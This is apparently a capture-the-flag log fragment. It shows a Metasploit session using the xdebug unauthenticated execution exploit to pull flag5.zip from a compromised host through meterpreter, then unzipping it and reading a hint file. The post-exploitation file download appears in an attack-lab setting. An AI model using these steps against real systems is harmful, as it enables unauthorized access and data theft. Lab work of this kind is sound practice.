 meterpreter > download flag5.zip
[*] Downloading: flag5.zip -> flag5.zip
[*] Downloaded 208.00 B of 208.00 B (100.0%): flag5.zip -> flag5.zip
[*] download   : flag5.zip -> flag5.zip
meterpreter >
Background session 1? [y/N]
msf5 exploit(unix/http/xdebug_unauth_exec) > unzip flag5.zip
[*] exec: unzip flag5.zip
[flag5.zip] list password: Archive:  flag5.zip
 extracting: list
msf5 exploit(unix/http/xdebug_unauth_exec) > ls
[*] exec: ls
README
flag5.zip
list
tools
wordlists
msf5 exploit(unix/http/xdebug_unauth_exec) > cat list
[*] exec: cat list
MD5 hash of /bin/bash